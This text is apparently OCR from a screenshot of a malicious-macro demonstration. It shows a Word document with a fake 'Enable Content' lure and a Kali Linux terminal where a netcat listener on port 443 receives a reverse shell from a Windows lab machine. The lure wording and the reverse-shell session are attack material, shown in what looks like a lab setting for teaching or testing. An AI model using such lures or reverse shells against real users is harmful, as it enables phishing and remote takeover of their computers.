 Document1 - Word
File
Home
Insert
Design
Layout
References
Mailings
Review
View
Developer
Tell me what you want to do...
Sign in
Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body)
18
Aa
B I U abc x₂ x²
A
Font
Paragraph
AaBbCcDc
¶ Normal
AaBbCcDc
¶ No Spac...
AaBbC(
Heading 1
AaBbCcE
Heading 2
AaB
Title
AaBbCcD
Subtitle
Styles
Find
Replace
Select
Editing
Could not load critical Office Word library due to disabled
content.
Please click the “Enable button” at the top to load the missing library:
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body)
14
Aa
B I U abc x₂ x²
A
Font
Paragraph
SECURITY WARNING Macros have been disabled.
Enable Content
Kali2018 (Snapshot 1) [Running] - Oracle VM VirtualBox
Applications
Places
Terminator
Mon 19:31
1
/bin/bash
/bin/bash 82x14
root@~# nc -lvvp 443
listening on [any] 443 ...
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.2] 49311
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\experiments\macros>